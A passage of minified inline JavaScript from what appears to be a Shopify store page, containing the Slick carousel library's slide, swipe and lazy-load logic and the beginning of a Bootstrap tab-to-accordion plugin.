t.slideOffset=0,e=t.$slides.first().outerHeight(!0),!0===t.options.infinite?(t.slideCount>t.options.slidesToShow&&(t.slideOffset=t.slideWidth*t.options.slidesToShow*-1,o=e*t.options.slidesToShow*-1),t.slideCount%t.options.slidesToScroll!=0&&i+t.options.slidesToScroll>t.slideCount&&t.slideCount>t.options.slidesToShow&&(o=i>t.slideCount?(t.slideOffset=(t.options.slidesToShow-(i-t.slideCount))*t.slideWidth*-1,(t.options.slidesToShow-(i-t.slideCount))*e*-1):(t.slideOffset=t.slideCount%t.options.slidesToScroll*t.slideWidth*-1,t.slideCount%t.options.slidesToScroll*e*-1))):i+t.options.slidesToShow>t.slideCount&&(t.slideOffset=(i+t.options.slidesToShow-t.slideCount)*t.slideWidth,o=(i+t.options.slidesToShow-t.slideCount)*e),t.slideCount<=t.options.slidesToShow&&(o=t.slideOffset=0),!0===t.options.centerMode&&!0===t.options.infinite?t.slideOffset+=t.slideWidth*Math.floor(t.options.slidesToShow/2)-t.slideWidth:!0===t.options.centerMode&&(t.slideOffset=0,t.slideOffset+=t.slideWidth*Math.floor(t.options.slidesToShow/2)),e=!1===t.options.vertical?i*t.slideWidth*-1+t.slideOffset:i*e*-1+o,!0===t.options.variableWidth&&(o=t.slideCount<=t.options.slidesToShow||!1===t.options.infinite?t.$slideTrack.children(".slick-slide").eq(i):t.$slideTrack.children(".slick-slide").eq(i+t.options.slidesToShow),e=!0===t.options.rtl?o[0]?-1*(t.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===t.options.centerMode&&(o=t.slideCount<=t.options.slidesToShow||!1===t.options.infinite?t.$slideTrack.children(".slick-slide").eq(i):t.$slideTrack.children(".slick-slide").eq(i+t.options.slidesToShow+1),e=!0===t.options.rtl?o[0]?-1*(t.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,e+=(t.$list.width()-o.outerWidth())/2)),e},r.prototype.getOption=r.prototype.slickGetOption=function(i){return this.options[i]},r.prototype.getNavigableIndexes=function(){for(var i=this,e=0,t=0,o=[],s=!1===i.options.infinite?i.slideCount:(e=-1*i.options.slidesToScroll,t=-1*i.options.slidesToScroll,2*i.slideCount);e<s;)o.push(e),e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;return o},r.prototype.getSlick=function(){return this},r.prototype.getSlideCount=function(){var t,o=this,s=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0;return!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each(function(i,e){if(e.offsetLeft-s+a(e).outerWidth()/2>-1*o.swipeLeft)return t=e,!1}),Math.abs(a(t).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},r.prototype.goTo=r.prototype.slickGoTo=function(i,e){this.changeSlide({data:{message:"index",index:parseInt(i)}},e)},r.prototype.init=function(i){var e=this;a(e.$slider).hasClass("slick-initialized")||(a(e.$slider).addClass("slick-initialized"),e.buildRows(),e.buildOut(),e.setProps(),e.startLoad(),e.loadSlider(),e.initializeEvents(),e.updateArrows(),e.updateDots(),e.checkResponsive(!0),e.focusHandler()),i&&e.$slider.trigger("init",[e]),e.options.autoplay&&(e.paused=!1,e.autoPlay())},r.prototype.initADA=function(){var e=this;e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),e.$slideTrack.attr("role","listbox"),e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(i){a(this).attr({role:"option","aria-describedby":"slick-slide"+e.instanceUid+i})}),null!==e.$dots&&e.$dots.attr("role","tablist").find("li").each(function(i){a(this).attr({role:"presentation","aria-selected":"false","aria-controls":"navigation"+e.instanceUid+i,id:"slick-slide"+e.instanceUid+i})}).first().attr("aria-selected","true").end().find("button").attr("role","button").end().closest("div").attr("role","toolbar"),e.activateADA()},r.prototype.initArrowEvents=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},i.changeSlide),i.$nextArrow.off("click.slick").on("click.slick",{message:"next"},i.changeSlide))},r.prototype.initDotEvents=function(){var i=this;!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&a("li",i.$dots).on("click.slick",{message:"index"},i.changeSlide),!0===i.options.dots&&!0===i.options.pauseOnDotsHover&&a("li",i.$dots).on("mouseenter.slick",a.proxy(i.interrupt,i,!0)).on("mouseleave.slick",a.proxy(i.interrupt,i,!1))},r.prototype.initSlideEvents=function(){var i=this;i.options.pauseOnHover&&(i.$list.on("mouseenter.slick",a.proxy(i.interrupt,i,!0)),i.$list.on("mouseleave.slick",a.proxy(i.interrupt,i,!1)))},r.prototype.initializeEvents=function(){var i=this;i.initArrowEvents(),i.initDotEvents(),i.initSlideEvents(),i.$list.on("touchstart.slick mousedown.slick",{action:"start"},i.swipeHandler),i.$list.on("touchmove.slick mousemove.slick",{action:"move"},i.swipeHandler),i.$list.on("touchend.slick mouseup.slick",{action:"end"},i.swipeHandler),i.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},i.swipeHandler),i.$list.on("click.slick",i.clickHandler),a(document).on(i.visibilityChange,a.proxy(i.visibility,i)),!0===i.options.accessibility&&i.$list.on("keydown.slick",i.keyHandler),!0===i.options.focusOnSelect&&a(i.$slideTrack).children().on("click.slick",i.selectHandler),a(window).on("orientationchange.slick.slick-"+i.instanceUid,a.proxy(i.orientationChange,i)),a(window).on("resize.slick.slick-"+i.instanceUid,a.proxy(i.resize,i)),a("[draggable!=true]",i.$slideTrack).on("dragstart",i.preventDefault),a(window).on("load.slick.slick-"+i.instanceUid,i.setPosition),a(document).on("ready.slick.slick-"+i.instanceUid,i.setPosition)},r.prototype.initUI=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.show(),i.$nextArrow.show()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.show()},r.prototype.keyHandler=function(i){var e=this;i.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===i.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===i.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},r.prototype.lazyLoad=function(){var i,e,o=this;function t(i){a("img[data-lazy]",i).each(function(){var i=a(this),e=a(this).attr("data-lazy"),t=document.createElement("img");t.onload=function(){i.animate({opacity:0},100,function(){i.attr("src",e).animate({opacity:1},200,function(){i.removeAttr("data-lazy").removeClass("slick-loading")}),o.$slider.trigger("lazyLoaded",[o,i,e])})},t.onerror=function(){i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,i,e])},t.src=e})}!0===o.options.centerMode?e=!0===o.options.infinite?(i=o.currentSlide+(o.options.slidesToShow/2+1))+o.options.slidesToShow+2:(i=Math.max(0,o.currentSlide-(o.options.slidesToShow/2+1)),o.options.slidesToShow/2+1+2+o.currentSlide):(i=o.options.infinite?o.options.slidesToShow+o.currentSlide:o.currentSlide,e=Math.ceil(i+o.options.slidesToShow),!0===o.options.fade&&(0<i&&i--,e<=o.slideCount&&e++)),t(o.$slider.find(".slick-slide").slice(i,e)),o.slideCount<=o.options.slidesToShow?t(o.$slider.find(".slick-slide")):o.currentSlide>=o.slideCount-o.options.slidesToShow?t(o.$slider.find(".slick-cloned").slice(0,o.options.slidesToShow)):0===o.currentSlide&&t(o.$slider.find(".slick-cloned").slice(-1*o.options.slidesToShow))},r.prototype.loadSlider=function(){var i=this;i.setPosition(),i.$slideTrack.css({opacity:1}),i.$slider.removeClass("slick-loading"),i.initUI(),"progressive"===i.options.lazyLoad&&i.progressiveLazyLoad()},r.prototype.next=r.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},r.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},r.prototype.pause=r.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},r.prototype.play=r.prototype.slickPlay=function(){var i=this;i.autoPlay(),i.options.autoplay=!0,i.paused=!1,i.focussed=!1,i.interrupted=!1},r.prototype.postSlide=function(i){var e=this;e.unslicked||(e.$slider.trigger("afterChange",[e,i]),e.animating=!1,e.setPosition(),e.swipeLeft=null,e.options.autoplay&&e.autoPlay(),!0===e.options.accessibility&&e.initADA())},r.prototype.prev=r.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},r.prototype.preventDefault=function(i){i.preventDefault()},r.prototype.progressiveLazyLoad=function(i){i=i||1;var e,t,o=this,s=a("img[data-lazy]",o.$slider);s.length?(e=s.first(),t=e.attr("data-lazy"),(s=document.createElement("img")).onload=function(){e.attr("src",t).removeAttr("data-lazy").removeClass("slick-loading"),!0===o.options.adaptiveHeight&&o.setPosition(),o.$slider.trigger("lazyLoaded",[o,e,t]),o.progressiveLazyLoad()},s.onerror=function(){i<3?setTimeout(function(){o.progressiveLazyLoad(i+1)},500):(e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,e,t]),o.progressiveLazyLoad())},s.src=t):o.$slider.trigger("allImagesLoaded",[o])},r.prototype.refresh=function(i){var e=this,t=e.slideCount-e.options.slidesToShow;!e.options.infinite&&e.currentSlide>t&&(e.currentSlide=t),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),t=e.currentSlide,e.destroy(!0),a.extend(e,e.initials,{currentSlide:t}),e.init(),i||e.changeSlide({data:{message:"index",index:t}},!1)},r.prototype.registerBreakpoints=function(){var i,e,t,o=this,s=o.options.responsive||null;if("array"===a.type(s)&&s.length){for(i in o.respondTo=o.options.respondTo||"window",s)if(t=o.breakpoints.length-1,e=s[i].breakpoint,s.hasOwnProperty(i)){for(;0<=t;)o.breakpoints[t]&&o.breakpoints[t]===e&&o.breakpoints.splice(t,1),t--;o.breakpoints.push(e),o.breakpointSettings[e]=s[i].settings}o.breakpoints.sort(function(i,e){return o.options.mobileFirst?i-e:e-i})}},r.prototype.reinit=function(){var i=this;i.$slides=i.$slideTrack.children(i.options.slide).addClass("slick-slide"),i.slideCount=i.$slides.length,i.currentSlide>=i.slideCount&&0!==i.currentSlide&&(i.currentSlide=i.currentSlide-i.options.slidesToScroll),i.slideCount<=i.options.slidesToShow&&(i.currentSlide=0),i.registerBreakpoints(),i.setProps(),i.setupInfinite(),i.buildArrows(),i.updateArrows(),i.initArrowEvents(),i.buildDots(),i.updateDots(),i.initDotEvents(),i.cleanUpSlideEvents(),i.initSlideEvents(),i.checkResponsive(!1,!0),!0===i.options.focusOnSelect&&a(i.$slideTrack).children().on("click.slick",i.selectHandler),i.setSlideClasses("number"==typeof i.currentSlide?i.currentSlide:0),i.setPosition(),i.focusHandler(),i.paused=!i.options.autoplay,i.autoPlay(),i.$slider.trigger("reInit",[i])},r.prototype.resize=function(){var i=this;a(window).width()!==i.windowWidth&&(clearTimeout(i.windowDelay),i.windowDelay=window.setTimeout(function(){i.windowWidth=a(window).width(),i.checkResponsive(),i.unslicked||i.setPosition()},50))},r.prototype.removeSlide=r.prototype.slickRemove=function(i,e,t){var o=this;if(i="boolean"==typeof i?!0===(e=i)?0:o.slideCount-1:!0===e?--i:i,o.slideCount<1||i<0||i>o.slideCount-1)return!1;o.unload(),(!0===t?o.$slideTrack.children():o.$slideTrack.children(this.options.slide).eq(i)).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},r.prototype.setCSS=function(i){var e,t,o=this,s={};!0===o.options.rtl&&(i=-i),e="left"==o.positionProp?Math.ceil(i)+"px":"0px",t="top"==o.positionProp?Math.ceil(i)+"px":"0px",s[o.positionProp]=i,!1===o.transformsEnabled||(!(s={})===o.cssTransitions?s[o.animType]="translate("+e+", "+t+")":s[o.animType]="translate3d("+e+", "+t+", 0px)"),o.$slideTrack.css(s)},r.prototype.setDimensions=function(){var i=this;!1===i.options.vertical?!0===i.options.centerMode&&i.$list.css({padding:"0px "+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),!0===i.options.centerMode&&i.$list.css({padding:i.options.centerPadding+" 0px"})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),!1===i.options.vertical&&!1===i.options.variableWidth?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children(".slick-slide").length))):!0===i.options.variableWidth?i.$slideTrack.width(5e3*i.slideCount):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children(".slick-slide").length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();!1===i.options.variableWidth&&i.$slideTrack.children(".slick-slide").width(i.slideWidth-e)},r.prototype.setFade=function(){var t,o=this;o.$slides.each(function(i,e){t=o.slideWidth*i*-1,!0===o.options.rtl?a(e).css({position:"relative",right:t,top:0,zIndex:o.options.zIndex-2,opacity:0}):a(e).css({position:"relative",left:t,top:0,zIndex:o.options.zIndex-2,opacity:0})}),o.$slides.eq(o.currentSlide).css({zIndex:o.options.zIndex-1,opacity:1})},r.prototype.setHeight=function(){var i,e=this;1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical&&(i=e.$slides.eq(e.currentSlide).outerHeight(!0),e.$list.css("height",i))},r.prototype.setOption=r.prototype.slickSetOption=function(){var i,e,t,o,s,n=this,r=!1;if("object"===a.type(arguments[0])?(t=arguments[0],r=arguments[1],s="multiple"):"string"===a.type(arguments[0])&&(t=arguments[0],o=arguments[1],r=arguments[2],"responsive"===arguments[0]&&"array"===a.type(arguments[1])?s="responsive":void 0!==arguments[1]&&(s="single")),"single"===s)n.options[t]=o;else if("multiple"===s)a.each(t,function(i,e){n.options[i]=e});else if("responsive"===s)for(e in o)if("array"!==a.type(n.options.responsive))n.options.responsive=[o[e]];else{for(i=n.options.responsive.length-1;0<=i;)n.options.responsive[i].breakpoint===o[e].breakpoint&&n.options.responsive.splice(i,1),i--;n.options.responsive.push(o[e])}r&&(n.unload(),n.reinit())},r.prototype.setPosition=function(){var i=this;i.setDimensions(),i.setHeight(),!1===i.options.fade?i.setCSS(i.getLeft(i.currentSlide)):i.setFade(),i.$slider.trigger("setPosition",[i])},r.prototype.setProps=function(){var i=this,e=document.body.style;i.positionProp=!0===i.options.vertical?"top":"left","top"===i.positionProp?i.$slider.addClass("slick-vertical"):i.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===i.options.useCSS&&(i.cssTransitions=!0),i.options.fade&&("number"==typeof i.options.zIndex?i.options.zIndex<3&&(i.options.zIndex=3):i.options.zIndex=i.defaults.zIndex),void 0!==e.OTransform&&(i.animType="OTransform",i.transformType="-o-transform",i.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.MozTransform&&(i.animType="MozTransform",i.transformType="-moz-transform",i.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(i.animType=!1)),void 0!==e.webkitTransform&&(i.animType="webkitTransform",i.transformType="-webkit-transform",i.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.msTransform&&(i.animType="msTransform",i.transformType="-ms-transform",i.transitionType="msTransition",void 0===e.msTransform&&(i.animType=!1)),void 0!==e.transform&&!1!==i.animType&&(i.animType="transform",i.transformType="transform",i.transitionType="transition"),i.transformsEnabled=i.options.useTransform&&null!==i.animType&&!1!==i.animType},r.prototype.setSlideClasses=function(i){var e,t,o=this,s=o.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true");o.$slides.eq(i).addClass("slick-current"),!0===o.options.centerMode?(t=Math.floor(o.options.slidesToShow/2),!0===o.options.infinite&&(t<=i&&i<=o.slideCount-1-t?o.$slides.slice(i-t,i+t+1).addClass("slick-active").attr("aria-hidden","false"):(e=o.options.slidesToShow+i,s.slice(e-t+1,e+t+2).addClass("slick-active").attr("aria-hidden","false")),0===i?s.eq(s.length-1-o.options.slidesToShow).addClass("slick-center"):i===o.slideCount-1&&s.eq(o.options.slidesToShow).addClass("slick-center")),o.$slides.eq(i).addClass("slick-center")):0<=i&&i<=o.slideCount-o.options.slidesToShow?o.$slides.slice(i,i+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):s.length<=o.options.slidesToShow?s.addClass("slick-active").attr("aria-hidden","false"):(t=o.slideCount%o.options.slidesToShow,e=!0===o.options.infinite?o.options.slidesToShow+i:i,(o.options.slidesToShow==o.options.slidesToScroll&&o.slideCount-i<o.options.slidesToShow?s.slice(e-(o.options.slidesToShow-t),e+t):s.slice(e,e+o.options.slidesToShow)).addClass("slick-active").attr("aria-hidden","false")),"ondemand"===o.options.lazyLoad&&o.lazyLoad()},r.prototype.setupInfinite=function(){var i,e,t,o=this;if(!0===o.options.fade&&(o.options.centerMode=!1),!0===o.options.infinite&&!1===o.options.fade&&(e=null,o.slideCount>o.options.slidesToShow)){for(t=!0===o.options.centerMode?o.options.slidesToShow+1:o.options.slidesToShow,i=o.slideCount;i>o.slideCount-t;--i)e=i-1,a(o.$slides[e]).clone(!0).attr("id","").attr("data-slick-index",e-o.slideCount).prependTo(o.$slideTrack).addClass("slick-cloned");for(i=0;i<t;i+=1)e=i,a(o.$slides[e]).clone(!0).attr("id","").attr("data-slick-index",e+o.slideCount).appendTo(o.$slideTrack).addClass("slick-cloned");o.$slideTrack.find(".slick-cloned").find("[id]").each(function(){a(this).attr("id","")})}},r.prototype.interrupt=function(i){i||this.autoPlay(),this.interrupted=i},r.prototype.selectHandler=function(i){var e=this,i=a(i.target).is(".slick-slide")?a(i.target):a(i.target).parents(".slick-slide"),i=(i=parseInt(i.attr("data-slick-index")))||0;if(e.slideCount<=e.options.slidesToShow)return e.setSlideClasses(i),void e.asNavFor(i);e.slideHandler(i)},r.prototype.slideHandler=function(i,e,t){var o,s,n,r,l=this;if(e=e||!1,(!0!==l.animating||!0!==l.options.waitForAnimate)&&!(!0===l.options.fade&&l.currentSlide===i||l.slideCount<=l.options.slidesToShow))if(!1===e&&l.asNavFor(i),o=i,n=l.getLeft(o),e=l.getLeft(l.currentSlide),l.currentLeft=null===l.swipeLeft?e:l.swipeLeft,!1===l.options.infinite&&!1===l.options.centerMode&&(i<0||i>l.getDotCount()*l.options.slidesToScroll))!1===l.options.fade&&(o=l.currentSlide,!0!==t?l.animateSlide(e,function(){l.postSlide(o)}):l.postSlide(o));else if(!1===l.options.infinite&&!0===l.options.centerMode&&(i<0||i>l.slideCount-l.options.slidesToScroll))!1===l.options.fade&&(o=l.currentSlide,!0!==t?l.animateSlide(e,function(){l.postSlide(o)}):l.postSlide(o));else{if(l.options.autoplay&&clearInterval(l.autoPlayTimer),s=o<0?l.slideCount%l.options.slidesToScroll!=0?l.slideCount-l.slideCount%l.options.slidesToScroll:l.slideCount+o:o>=l.slideCount?l.slideCount%l.options.slidesToScroll!=0?0:o-l.slideCount:o,l.animating=!0,l.$slider.trigger("beforeChange",[l,l.currentSlide,s]),e=l.currentSlide,l.currentSlide=s,l.setSlideClasses(l.currentSlide),l.options.asNavFor&&(r=(r=l.getNavTarget()).slick("getSlick")).slideCount<=r.options.slidesToShow&&r.setSlideClasses(l.currentSlide),l.updateDots(),l.updateArrows(),!0===l.options.fade)return!0!==t?(l.fadeSlideOut(e),l.fadeSlide(s,function(){l.postSlide(s)})):l.postSlide(s),void l.animateHeight();!0!==t?l.animateSlide(n,function(){l.postSlide(s)}):l.postSlide(s)}},r.prototype.startLoad=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass("slick-loading")},r.prototype.swipeDirection=function(){var i=this,e=i.touchObject.startX-i.touchObject.curX,t=i.touchObject.startY-i.touchObject.curY,e=Math.atan2(t,e),e=Math.round(180*e/Math.PI);return e<0&&(e=360-Math.abs(e)),e<=45&&0<=e||e<=360&&315<=e?!1===i.options.rtl?"left":"right":135<=e&&e<=225?!1===i.options.rtl?"right":"left":!0===i.options.verticalSwiping?35<=e&&e<=135?"down":"up":"vertical"},r.prototype.swipeEnd=function(i){var e,t,o=this;if(o.dragging=!1,o.interrupted=!1,o.shouldClick=!(10<o.touchObject.swipeLength),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(t=o.swipeDirection()){case"left":case"down":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=t&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger("swipe",[o,t]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},r.prototype.swipeHandler=function(i){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==i.type.indexOf("mouse")))switch(e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),i.data.action){case"start":e.swipeStart(i);break;case"move":e.swipeMove(i);break;case"end":e.swipeEnd(i)}},r.prototype.swipeMove=function(i){var e,t,o=this,s=void 0!==i.originalEvent?i.originalEvent.touches:null;return!(!o.dragging||s&&1!==s.length)&&(e=o.getLeft(o.currentSlide),o.touchObject.curX=void 0!==s?s[0].pageX:i.clientX,o.touchObject.curY=void 0!==s?s[0].pageY:i.clientY,o.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(o.touchObject.curX-o.touchObject.startX,2))),!0===o.options.verticalSwiping&&(o.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(o.touchObject.curY-o.touchObject.startY,2)))),"vertical"!==(t=o.swipeDirection())?(void 0!==i.originalEvent&&4<o.touchObject.swipeLength&&i.preventDefault(),s=(!1===o.options.rtl?1:-1)*(o.touchObject.curX>o.touchObject.startX?1:-1),!0===o.options.verticalSwiping&&(s=o.touchObject.curY>o.touchObject.startY?1:-1),i=o.touchObject.swipeLength,(o.touchObject.edgeHit=!1)===o.options.infinite&&(0===o.currentSlide&&"right"===t||o.currentSlide>=o.getDotCount()&&"left"===t)&&(i=o.touchObject.swipeLength*o.options.edgeFriction,o.touchObject.edgeHit=!0),!1===o.options.vertical?o.swipeLeft=e+i*s:o.swipeLeft=e+i*(o.$list.height()/o.listWidth)*s,!0===o.options.verticalSwiping&&(o.swipeLeft=e+i*s),!0!==o.options.fade&&!1!==o.options.touchMove&&(!0===o.animating?(o.swipeLeft=null,!1):void o.setCSS(o.swipeLeft))):void 0)},r.prototype.swipeStart=function(i){var e,t=this;if(t.interrupted=!0,1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow)return!(t.touchObject={});void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(e=i.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=void 0!==e?e.pageX:i.clientX,t.touchObject.startY=t.touchObject.curY=void 0!==e?e.pageY:i.clientY,t.dragging=!0},r.prototype.unfilterSlides=r.prototype.slickUnfilter=function(){var i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())},r.prototype.unload=function(){var i=this;a(".slick-cloned",i.$slider).remove(),i.$dots&&i.$dots.remove(),i.$prevArrow&&i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove(),i.$nextArrow&&i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove(),i.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},r.prototype.unslick=function(i){this.$slider.trigger("unslick",[this,i]),this.destroy()},r.prototype.updateArrows=function(){var i=this;Math.floor(i.options.slidesToShow/2);!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&!i.options.infinite&&(i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===i.currentSlide?(i.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(i.currentSlide>=i.slideCount-i.options.slidesToShow&&!1===i.options.centerMode||i.currentSlide>=i.slideCount-1&&!0===i.options.centerMode)&&(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},r.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find("li").removeClass("slick-active").attr("aria-hidden","true"),i.$dots.find("li").eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden","false"))},r.prototype.visibility=function(){this.options.autoplay&&(document[this.hidden]?this.interrupted=!0:this.interrupted=!1)},a.fn.slick=function(){for(var i,e=this,t=arguments[0],o=Array.prototype.slice.call(arguments,1),s=e.length,n=0;n<s;n++)if("object"==typeof t||void 0===t?e[n].slick=new r(e[n],t):i=e[n].slick[t].apply(e[n].slick,o),void 0!==i)return i;return e}}); </script>


<script src="//kashmirdesigns.com/cdn/shop/t/18/assets/compressed_2.js?v=72626718803560705321615639871"></script>






    <script>!function(n){"use strict";function i(t,a){this.options=a,this.$tabs=n(t),this._accordionVisible=!1,this._initAccordion(),this._checkStateOnResize();var e=this;setTimeout(function(){e.checkState()},0)}i.DEFAULTS={accordionClass:"visible-xs",tabsClass:"hidden-xs",accordionTemplate:function(t,a,e,s){return'<div class="panel panel-default">   <div class="panel-heading">      <h4 class="panel-title">      </h4>   </div>   <div id="'+a+'" class="panel-collapse collapse '+(s?"in":"")+'">       <div class="panel-body js-tabcollapse-panel-body">       </div>   </div></div>'}},i.prototype.checkState=function(){this.$tabs.is(":visible")&&this._accordionVisible?(this.showTabs(),this._accordionVisible=!1):this.$accordion.is(":visible")&&!this._accordionVisible&&(this.showAccordion(),this._accordionVisible=!0)},i.prototype.showTabs=function(){var s=this;this.$tabs.trigger(n.Event("show-tabs.bs.tabcollapse")),this.$accordion.find(".js-tabcollapse-panel-heading").detach().each(function(){var t=n(this),a=t.data("bs.tabcollapse.parentLi"),e=s._panelHeadingToTabHeading(t);a.removeClass("active"),a.parent().hasClass("dropdown-menu")&&!a.siblings("li").hasClass("active")&&a.parent().parent().removeClass("active"),e.hasClass("collapsed")?e.removeClass("collapsed"):(a.addClass("active"),a.parent().hasClass("dropdown-menu")&&a.parent().parent().addClass("active")),a.append(t)}),n("li").hasClass("active")||n("li").first().addClass("active"),this.$accordion.find(".js-tabcollapse-panel-body").each(function(){var t=n(this);t.data("bs.tabcollapse.tabpane").append(t.contents().detach())}),this.$accordion.html(""),this.options.updateLinks&&this.getTabContentElement().find('[data-toggle-was="tab"], [data-toggle-was="pill"]').each(function(){var t=n(this),a=t.attr("href").replace(/-collapse$/g,"");t.attr({"data-toggle":t.attr("data-toggle-was"),"data-toggle-was":"","data-parent":"",href:a})}),this.$tabs.trigger(n.Event("shown-tabs.bs.tabcollapse"))},i.prototype.getTabContentElement=function(){var t=n(this.options.tabContentSelector);return 0===t.length&&(t=this.$tabs.siblings(".tab-content")),t},i.prototype.showAccordion=function(){this.$tabs.trigger(n.Event("show-accordion.bs.tabcollapse"));var e,t=this.$tabs.find('li:not(.dropdown) [data-toggle="tab"], li:not(.dropdown) [data-toggle="pill"]'),s=this;t.each(function(){var t=n(this),a=t.parent();t.data("bs.tabcollapse.parentLi",a),s.$accordion.append(s._createAccordionGroup(s.$accordion.attr("id"),t.detach()))}),this.options.updateLinks&&(e=this.$accordion.attr("id"),this.$accordion.find(".js-tabcollapse-panel-body").find('[data-toggle="tab"], [data-toggle="pill"]').each(function(){var t=n(this),a=t.attr("href")+"-collapse";t.attr({"data-toggle-was":t.attr("data-toggle"),"data-toggle":"collapse","data-parent":"#"+e,href:a})})),this.$tabs.trigger(n.Event("shown-accordion.bs.tabcollapse"))},i.prototype._panelHeadingToTabHeading=function(t){var a=t.attr("href").replace(/-collapse$/g,"");return t.attr({"data-toggle":"tab",href:a,"data-parent":""}),t},i.prototype._tabHeadingToPanelHeading=function(t,a,e,s){return t.addClass("js-tabcollapse-panel-heading "+(s?"":"collapsed")),t.attr({"data-toggle":"collapse","data-parent":"#"+e,href:"#"+a}),t},i.prototype._checkStateOnResize=function(){var t=this;n(window).resize(function(){clearTimeout(t._resizeTimeout),t._resizeTimeout=setTimeout(function(){t.checkState()},100)})},i.prototype._initAccordion=function(){var t=this.$tabs.attr("id"),t=(t||function(){for(var t="",a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",e=0;e<5;e++)t+=a.charAt(Math.floor(Math.random()*a.length));return t}())+"-accordion";this.$accordion=n('<div class="panel-group '+this.options.accordionClass+'" 